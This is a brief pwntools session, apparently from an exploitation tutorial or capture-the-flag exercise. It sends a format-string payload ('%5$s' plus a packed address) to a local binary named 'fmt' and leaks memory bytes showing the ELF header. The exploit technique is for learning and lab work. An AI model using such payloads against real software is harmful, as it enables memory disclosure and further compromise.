 >>> io = process("./fmt")
[x] Starting local process './fmt'
[+] Starting local process './fmt': pid 4877
>>> io.send("%5$s"+p32(0x8048000))
[DEBUG] Sent 0x8 bytes:
    00000000  25 35 24 73  00 80 04 08                            │%5$s│····││
    00000008
>>> io.recv()
[*] Process './fmt' stopped with exit code 0 (pid 4877)
[DEBUG] Received 0x7 bytes:
    00000000  7f 45 4c 46  01 01 01                               │·ELF│···│
    00000007
'\x7fELF\x01\x01\x01'
>>>